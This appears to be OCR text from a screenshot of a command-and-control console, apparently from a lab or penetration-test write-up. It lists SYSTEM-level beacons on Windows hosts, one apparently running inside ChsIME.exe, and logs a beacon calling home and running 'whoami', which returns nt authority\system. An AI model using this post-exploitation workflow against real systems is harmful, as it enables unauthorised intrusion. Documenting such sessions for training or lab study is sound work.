 external internal user computer note process pid arc
172.22.8.18 ... 172.22.8.46 SYSTEM * WIN2016 beacon_x64.... 5084 x6
39.99.142.26 172.22.8.18 SYSTEM * WIN-WEB artifact_x64.... 5364 x6
39.99.142.26 172.22.8.18 John WIN-WEB ChsIME.exe 5864 x6
事件日志 X Beacon 172.22.8.18@5364 X 文件 172.22.8.18@5364 X Beacon 172.22.8.18@5864 X 文件 172.
[03/07 20:14:57] [+] established link to parent beacon: 172.22.8.18
[03/07 20:15:10] beacon> sleep 0
[03/07 20:15:10] [*] Tasked beacon to become interactive [change made to: Beacon 172.22.8.18@5364]
[03/07 20:15:13] beacon> shell whoami
[03/07 20:15:13] [*] Tasked beacon to run: whoami
[03/07 20:15:13] [+] host called home, sent: 37 bytes
[03/07 20:15:13] [+] received output:
nt authority\system